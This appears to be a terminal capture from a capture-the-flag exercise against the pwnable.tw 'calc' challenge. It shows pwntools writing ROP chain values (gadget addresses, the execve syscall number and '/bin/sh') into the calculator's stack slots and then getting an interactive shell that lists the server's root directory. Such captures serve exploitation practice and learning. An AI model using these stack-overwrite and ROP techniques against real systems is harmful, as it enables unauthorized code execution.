 终端
[+] Opening connection to chall.pwnable.tw on port 10100: Done
=== Welcome to SECPROG calculator ===
28
num[361] : 0x805c34b
num[362] : 0xb
num[363] : 0x804848f
num[364] : 0x0
num[365] : 0x80701d1
num[366] : 0x0
num[367] : -0x58224
num[368] : 0x8049a21
num[369] : 0x6e69622f
num[370] : 0x68732f
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64